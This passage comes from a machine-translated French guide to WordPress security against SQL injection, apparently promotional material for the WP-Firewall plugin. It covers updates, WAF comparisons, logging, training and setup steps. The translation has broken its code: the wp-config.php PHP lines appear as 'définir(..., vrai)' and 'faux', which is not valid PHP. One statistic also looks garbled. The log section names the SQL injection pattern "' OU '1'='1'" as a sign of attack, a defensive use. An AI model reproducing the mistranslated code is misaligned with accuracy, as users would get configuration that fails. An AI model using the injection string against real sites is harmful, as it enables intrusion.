Il est essentiel de maintenir à jour le cœur, les thèmes et les plugins de votre WordPress pour préserver la sécurité de votre site. Des mises à jour régulières corrigent les vulnérabilités connues et protègent contre les menaces émergentes.

Stratégies de mise à jour

- Mises à jour automatiques:

Noyau de WordPress: Activez les mises à jour automatiques pour les mises à jour mineures du noyau en ajoutant la ligne suivante à votrewp-config.phpfile:

phpCopier le codedéfinir('WP_AUTO_UPDATE_CORE', vrai);Plugins et thèmes:Utilisez un plugin comme « Easy Updates Manager » pour gérer les mises à jour automatiques des plugins et des thèmes. - Environnement de mise en scène:Installation: Créez un environnement de test qui reflète votre site de production. Des services comme WP Stagecoach ou des configurations manuelles à l'aide de sous-domaines peuvent être utilisés.

Essai:Avant d’appliquer les mises à jour au site en direct, testez-les dans l’environnement de test pour garantir la compatibilité et la stabilité.

Déploiement:Une fois testées, appliquez les mises à jour sur le site de production pendant les périodes de faible trafic pour minimiser les perturbations.

Importance des mises à jour

Statistiques et études:

- Wordfence Il a été signalé que 52% des vulnérabilités de WordPress proviennent de plugins. Des mises à jour régulières sont essentielles pour remédier à ces vulnérabilités.

- Sucuri Un rapport annuel sur la sécurité des sites Web a révélé que 611 sites WordPress piratés avaient un noyau, des plugins ou des thèmes obsolètes.

Ces statistiques soulignent l’importance cruciale de maintenir votre installation WordPress à jour pour éviter d’éventuelles failles de sécurité.

5.6) Utiliser un pare-feu d'application Web (WAF)

Un pare-feu d'application Web (WAF) ajoute une couche de sécurité essentielle en surveillant et en filtrant le trafic HTTP entre une application Web et Internet.

Fonctionnalités WAF

WP-Pare-feu:

- Surveillance en temps réel:Analyse en continu le trafic entrant à la recherche d'activités malveillantes, y compris les tentatives d'injection SQL.

- Détection et suppression des logiciels malveillants:Identifie et supprime les logiciels malveillants de votre site Web, garantissant qu'il reste propre et sécurisé.

- Règles personnalisées:Permet aux administrateurs de définir des règles de sécurité personnalisées adaptées à leurs besoins spécifiques.

- Liste noire IP:Bloque automatiquement les adresses IP qui présentent un comportement malveillant, empêchant ainsi les attaques répétées.

- Journaux et rapports détaillés:Fournit des journaux et des rapports complets sur tous les événements liés à la sécurité, facilitant ainsi l'analyse médico-légale et l'amélioration continue.

Comparaison avec d'autres solutions WAF

1) Facilité d'utilisation:

- WP-Pare-feu:Connu pour son interface conviviale et son intégration transparente avec WordPress.

- Marque S:Offre également une expérience conviviale mais peut être plus cher pour les fonctionnalités avancées.

- Marque C:Fournit des fonctionnalités de sécurité robustes, mais peut nécessiter une courbe d'apprentissage plus raide pour une personnalisation complète.

2) Efficacité:

- WP-Pare-feu:Très efficace dans la détection et la réponse aux menaces en temps réel, spécialement adapté aux environnements WordPress.

- Marque S:Protection complète avec un accent particulier sur la suppression des logiciels malveillants et l'optimisation des performances.

- Marque C:Excellent pour une protection à grande échelle avec des avantages supplémentaires tels que l'atténuation CDN et DDoS.

3) Caractéristiques:

- WP-Pare-feu:Se concentre sur les besoins de sécurité fondamentaux de WordPress, notamment la surveillance en temps réel, la détection des logiciels malveillants et les règles personnalisées.

- Marque S:Offre une large gamme de services de sécurité, notamment la réponse aux incidents et la surveillance de sites Web.

- Marque C:Fournit des fonctionnalités étendues au-delà de la sécurité, telles que des améliorations des performances et des services de réseau de diffusion de contenu (CDN).

En exploitant les atouts d’un WAF SaaS pour WordPress comme WP-Firewall, vous pouvez considérablement améliorer la posture de sécurité de votre site Web, en le protégeant des attaques par injection SQL et d’autres menaces malveillantes.

La mise en œuvre du principe du moindre privilège, la mise à jour régulière de WordPress et de ses composants et l'utilisation d'un pare-feu d'application Web robuste sont des stratégies essentielles pour protéger votre site Web contre les attaques par injection SQL. En suivant ces bonnes pratiques, vous pouvez minimiser les vulnérabilités, empêcher les accès non autorisés et garantir la sécurité et l'intégrité à long terme de votre site WordPress.

5.7) Journaux de surveillance et d'audit

La surveillance et l'audit des journaux constituent un aspect crucial de la sécurisation de votre site WordPress contre les injections SQL. Une journalisation appropriée permet de détecter les activités suspectes, d'enquêter sur les incidents et d'améliorer votre posture de sécurité globale.

Configuration de la journalisation

Guide étape par étape sur la configuration de la journalisation dans WordPress

- Activer la journalisation de débogage

WordPress dispose d'un mécanisme de journalisation intégré qui peut être activé à des fins de débogage. Ajoutez les lignes suivantes à votre wp-config.php file:

phpCopier le codedéfinir('WP_DEBUG', vrai);

définir('WP_DEBUG_LOG', vrai);

définir('WP_DEBUG_DISPLAY', faux);

Cette configuration écrit les informations de débogage dans le wp-content/debug.log fichier sans l'afficher aux visiteurs du site.

- Utiliser des plugins de sécurité

Pour améliorer les capacités de journalisation, pensez à utiliser des plugins de sécurité qui offrent des fonctionnalités de journalisation avancées. Voici quelques plugins recommandés :

- Sécurité Wordfence:Fournit une journalisation de sécurité complète, y compris les tentatives de connexion, les modifications de fichiers et d'autres activités critiques.

- Sécurité Sucuri:Offre une journalisation détaillée des activités, une surveillance de l'intégrité et des notifications de sécurité.

- Journal d'audit de sécurité WP:Spécialisé dans le suivi de l'activité des utilisateurs et des modifications sur votre site WordPress.

Configuration du plug-in de sécurité Wordfence

- Installer et activer:Installez le plugin Wordfence Security à partir du référentiel de plugins WordPress et activez-le.

- Activer la journalisation étendue:Accédez à Wordfence > Toutes les options > Options générales de Wordfence et activez « Activer le mode de journalisation étendue ».

- Configurer les options de journal:Personnalisez les options de journal pour capturer des activités spécifiques telles que les tentatives de connexion, les échecs de connexion et les modifications de fichiers.

Interprétation des journaux

Que rechercher

- Tentatives de connexion échouées:Des tentatives de connexion infructueuses répétées peuvent indiquer une attaque par force brute. Recherchez plusieurs tentatives infructueuses provenant de la même adresse IP ou du même nom d'utilisateur.

- Activité de connexion inhabituelle:Les connexions à partir d'adresses IP inconnues, en particulier à partir d'emplacements géographiques différents, peuvent signaler un compte compromis.

- Modifications apportées aux fichiers de base:Les modifications non autorisées apportées aux fichiers principaux, aux thèmes ou aux plugins de WordPress peuvent indiquer une faille de sécurité.

- Journaux de requêtes de base de données: Recherchez des requêtes SQL inhabituelles ou inattendues qui pourraient indiquer des tentatives d'injection SQL. Surveillez les requêtes présentant des modèles suspects, tels que plusieurs

' OU '1'='1'cordes. - Inscriptions de nouveaux utilisateurs:Un afflux soudain de nouvelles inscriptions d’utilisateurs, en particulier avec des privilèges d’administrateur, peut être un signal d’alarme.

Comment réagir à une activité suspecte

- Enquêter:Analysez les entrées du journal pour comprendre la nature de l'activité suspecte. Effectuez des recoupements avec d'autres journaux et données système si nécessaire.

- Bloquer les adresses IP: Utilisez des plugins de sécurité pour bloquer les adresses IP associées à des activités malveillantes. La plupart des plugins de sécurité comme Wordfence vous permettent de bloquer les adresses IP directement depuis l'interface de journal.

- Mettre à jour les mots de passe:Si vous détectez des connexions non autorisées, forcez la réinitialisation des mots de passe pour les comptes concernés et assurez-vous que les nouveaux mots de passe sont forts.

- Examiner et annuler les modifications:Si des modifications non autorisées sont détectées dans les fichiers, examinez les modifications, restaurez les fichiers à partir des sauvegardes et examinez la manière dont les modifications ont été apportées.

- Renforcer les mesures de sécurité:Mettre en œuvre des mesures de sécurité supplémentaires telles que l’authentification à deux facteurs (2FA), la journalisation améliorée et des audits de sécurité réguliers.

5.8) Formez votre équipe

La formation de votre équipe est une stratégie essentielle pour prévenir les injections SQL et autres vulnérabilités de sécurité. Une formation continue et le respect des politiques de sécurité garantissent que les développeurs et les autres parties prenantes sont informés des dernières menaces et des meilleures pratiques.

Programmes de formation

Programmes de formation et certifications suggérés

- Top 10 de l'OWASP: Familiarisez votre équipe avec le Top Ten de l'OWASP, un document de sensibilisation standard pour la sécurité des applications Web. Le site Web de l'OWASP propose diverses ressources et supports de formation.

- Professionnel certifié du cycle de vie des logiciels sécurisés (CSSLP):Cette certification (ISC)² se concentre sur les pratiques de développement de logiciels sécurisées tout au long du cycle de vie du logiciel.

- Formation sur la sécurité des applications Web SANS:SANS propose des cours tels que SEC542 : Tests de pénétration d'applications Web et piratage éthique, qui offrent une formation pratique pour identifier et atténuer les vulnérabilités de sécurité Web.

- Principes fondamentaux du Web de Google:Les principes fondamentaux du Web de Google proposent une gamme de tutoriels et de guides sur les meilleures pratiques en matière de développement Web, y compris la sécurité.

- Cours en ligne:Des plateformes comme Coursera, Udemy et Pluralsight proposent des cours sur les pratiques de codage sécurisées, la prévention des injections SQL et la sécurité Web.

Politiques de sécurité

Importance et mise en œuvre des politiques de sécurité

Importance

- Cohérence:Les politiques de sécurité garantissent que tous les membres de l’équipe suivent des pratiques de sécurité cohérentes, réduisant ainsi la probabilité de vulnérabilités.

- Conformité:Le respect des politiques de sécurité permet de répondre aux exigences réglementaires et de conformité, protégeant ainsi l’organisation des répercussions juridiques.

- Réduction des risques:Des politiques de sécurité bien définies atténuent les risques en décrivant les procédures d’identification, de réponse et de prévention des menaces de sécurité.

Mise en œuvre

- Élaborer des politiques globales:Créez des politiques qui couvrent tous les aspects de la sécurité, y compris la protection des données, l’authentification des utilisateurs, le contrôle d’accès et la réponse aux incidents.

- Entraînement régulier:Organiser des sessions de formation régulières pour garantir que tous les membres de l’équipe connaissent les politiques de sécurité et comprennent leur rôle dans le maintien de la sécurité.

- Application et surveillance:Mettre en œuvre des mécanismes pour appliquer les politiques de sécurité, tels que des contrôles de conformité automatisés, des audits réguliers et une surveillance continue.

- Mettre à jour régulièrement les politiques:Les politiques de sécurité doivent être des documents évolutifs, révisés et mis à jour régulièrement pour répondre aux nouvelles menaces et aux meilleures pratiques en constante évolution.

- Encourager une culture de sécurité: Favoriser une culture de sécurité au sein de l'organisation en favorisant la sensibilisation, en encourageant un comportement proactif et en récompensant l'adhésion aux pratiques de sécurité

La surveillance et l'audit des journaux, ainsi que la formation de votre équipe, sont des stratégies essentielles pour prévenir les injections SQL et améliorer la sécurité globale. En mettant en place des mécanismes de journalisation robustes, en interprétant efficacement les journaux et en veillant à ce que votre équipe soit bien formée aux pratiques de codage sécurisées, vous pouvez réduire considérablement le risque d'injections SQL et protéger votre site WordPress contre diverses menaces de sécurité.

6) WP-Firewall : votre partenaire pour la sécurité de WordPress

Caractéristiques détaillées

WP-Firewall est une solution de sécurité complète conçue spécifiquement pour les sites WordPress. Ses fonctionnalités robustes aident à protéger contre les injections SQL, les logiciels malveillants, les attaques par force brute et d'autres menaces courantes. Voici un aperçu détaillé de ce que WP-Firewall offre :

- Détection et blocage des menaces en temps réel – Fonctionnalité:WP-Firewall surveille en permanence le trafic entrant et bloque les requêtes malveillantes en temps réel.

Avantage:Protection immédiate contre les injections SQL, les scripts intersites (XSS) et autres vecteurs d’attaque. - Analyse et suppression des logiciels malveillants – Fonctionnalité:Options d'analyse automatique et manuelle pour détecter et supprimer les logiciels malveillants.

Avantage:Garantit que votre site reste propre et exempt de code malveillant, protégeant ainsi vos données et votre réputation. - Pare-feu d'application Web (WAF) – Fonctionnalité:Un WAF puissant qui filtre et surveille le trafic HTTP entre votre site Web et Internet.

Avantage:Bloque les requêtes malveillantes avant qu'elles n'atteignent votre site, empêchant ainsi les attaques telles que les injections SQL. - Blocage IP avancé – Fonctionnalité:Possibilité de bloquer les adresses IP qui présentent un comportement suspect.

Avantage: Empêche les attaques répétées provenant des mêmes sources, réduisant ainsi le risque d'intrusions réussies. - Journaux et rapports détaillés – Fonctionnalité:Journalisation complète de tous les événements liés à la sécurité et rapports détaillés.

Avantage:Aide les administrateurs de site à comprendre et à analyser les incidents de sécurité pour une meilleure prévention et une meilleure réponse. - Règles de sécurité personnalisées – Fonctionnalité:Permet aux administrateurs de créer et d'appliquer des règles de sécurité personnalisées adaptées aux besoins spécifiques de leur site.

Avantage:Une protection flexible qui s'adapte aux exigences de sécurité uniques. - Surveillance de l'activité des utilisateurs – Fonctionnalité:Suive les activités des utilisateurs sur le site, y compris les tentatives de connexion et les modifications apportées au contenu du site.

Avantage:Détecte et répond aux accès non autorisés et aux comportements suspects. - Mises à jour entièrement automatiques du WAF – Fonctionnalité:En tant que SaaS Cloud WAF pour WordPress, il se mettra automatiquement à jour vers la dernière version, garantissant que les correctifs de sécurité les plus récents sont appliqués.

Avantage:Maintient le plus haut niveau de protection sans intervention manuelle.

Témoignages d'utilisateurs et études de cas

- Témoignage : John D., propriétaire d'un site de commerce électronique – Expérience:« Après avoir intégré WP-Firewall, notre site a connu une baisse significative des activités suspectes. Les fonctionnalités de surveillance et de blocage en temps réel ont changé la donne pour notre stratégie de sécurité. »

- Étude de cas : Portail éducatif – Scénario:Un portail éducatif a été confronté à de fréquentes tentatives d'injection SQL ciblant sa base de données de dossiers étudiants.

Solution:En implémentant WP-Firewall, ils ont pu bloquer ces attaques en temps réel, préservant ainsi l’intégrité et la confidentialité de leurs données.

Résultat:Le portail a constaté une réduction de 90% du trafic malveillant et aucune attaque par injection SQL réussie après la mise en œuvre. - Témoignage : Sarah L., Propriétaire du blog – Expérience:« Les journaux et rapports détaillés de WP-Firewall m'ont permis de mieux comprendre les menaces de sécurité auxquelles mon site est confronté quotidiennement. Je me sens plus en confiance en sachant que je dispose d'une protection robuste. »

Guide d'intégration

Guide étape par étape pour l’intégration de WP-Firewall avec des sites WordPress existants.

Préparation : Inscrivez-vous et téléchargez le plugin



- Préparation 1 : Créez votre compte, vous pouvez commencer avec le plan gratuit ici.

- Préparation 2 : Vérifiez votre boîte mail, vérifiez votre adresse email.



- Préparation 3 : Téléchargez le plugin et le s/n dans portail client.

Il existe 2 façons de trouver votre clé de licence.

1) E-mail – Une fois que vous vous abonnez à WP-Firewall (n'importe quel plan payant et plan gratuit), le système vous enverra la clé de licence par e-mail.





2) Portail client – Recherchez la clé dans le portail client WP-Firewall https://my.wp-firewall.com et cliquez sur votre plan WP-Firewall dans « Tableau de bord -> Section Télécharger »



Cliquez ensuite sur « Clé de licence »

Et vous trouverez la clé de licence.

Étape 1) Installer le plugin WP-Firewall

- Étape 1.1:Connectez-vous à votre tableau de bord d'administration WordPress.

- Étape 1.2:Accédez à Plugins > Ajouter un nouveau.

- Étape 1.3: Téléchargez le plugin « MWP-Firewall » et cliquez sur « Installer maintenant ».

- Étape 1.4:Une fois installé, cliquez sur « Activer » pour activer le plugin.

Étape 2) Installation et configuration initiales

- Étape 1:Après l'activation, accédez à Menu-> MWP-Firewall > Tableau de bord principal.

- Étape 2:Connectez-vous avec votre compte utilisateur créé lors de la phase de préparation. Suivez l'assistant de configuration guidée pour configurer les paramètres de base, tels que l'activation de la protection en temps réel et de l'analyse des logiciels malveillants.

- Étape 3: Configurez les paramètres avancés tels que le blocage IP, les règles de sécurité personnalisées et la surveillance de l'activité des utilisateurs selon vos besoins. Le WAF commencera alors à protéger votre site WordPress.

Étape 3) Planification d'une analyse manuelle

- Étape 1:Accédez à WP-Firewall > Support.

- Étape 2:Configurez un calendrier d'analyses régulières des logiciels malveillants et des vulnérabilités.

- Étape 3:Choisissez la fréquence et le type d'analyses (par exemple, complètes ou partielles) en fonction des besoins de votre site.

Étape 4) Examen des journaux et des rapports

- Étape 1:Accédez aux journaux en accédant à WP-Firewall > rapport.

- Étape 2:Consultez régulièrement les journaux pour surveiller les activités suspectes et les menaces potentielles dans le rapport PDF.

- Étape 3:Pour obtenir un aperçu de l'état de sécurité de votre site.

- Étape 4: Créez un ticket d'assistance directement sur notre page de plugin dans votre portail d'administration WordPress

Étape 5) Gestion des problèmes courants (facultatif)

- Numéro 1: Problèmes de compatibilité avec d'autres plugins.

- Solution: Consultez la documentation de WP-Firewall pour connaître les problèmes de compatibilité connus. Désactivez les autres plugins un par un pour identifier les conflits.

- jenuméro 2: Faux positifs bloquer le trafic légitime.

- Solution:Consultez les demandes bloquées dans les journaux et mettez les adresses IP sur liste blanche ou ajustez les règles de sécurité pour réduire les faux positifs.

Résumé des points clés

Tout au long de ce guide complet, nous avons abordé les stratégies essentielles pour prévenir les injections SQL et améliorer la sécurité de votre site WordPress :

- Comprendre les injections SQL:Détail du contexte technique et des différents types d'injections SQL.

- Stratégies préventives:Il a souligné l’importance d’utiliser des instructions préparées, de nettoyer les entrées des utilisateurs, de mettre en œuvre le principe du moindre privilège et de maintenir WordPress et ses composants à jour.

- Utilisation de WP-Firewall:A mis en évidence les puissantes fonctionnalités de WP-Firewall en fournissant une protection en temps réel, une journalisation avancée et des règles de sécurité personnalisées.

Agissez maintenant pour sécuriser votre site WordPress

La protection de votre site WordPress contre les injections SQL et autres cybermenaces est essentielle pour maintenir l'intégrité des données, la confiance des utilisateurs et la conformité. Prenez des mesures immédiates pour renforcer la sécurité de votre site :

- Mettre en œuvre les meilleures pratiques:Suivez les stratégies décrites dans ce guide pour éviter les injections SQL.

- Intégrer WP-Firewall:Installez et configurez WP-Firewall pour bénéficier de ses fonctionnalités de sécurité complètes.

- Restez informé:Investissez dans l’apprentissage et la formation continus pour que votre équipe reste informée des dernières pratiques en matière de sécurité.

Visite WP-Pare-feu Contactez-nous dès aujourd'hui pour en savoir plus sur la manière dont nous pouvons vous aider à sécuriser votre site WordPress. Prenez des mesures proactives pour protéger votre site et garantir une présence en ligne sûre et sécurisée.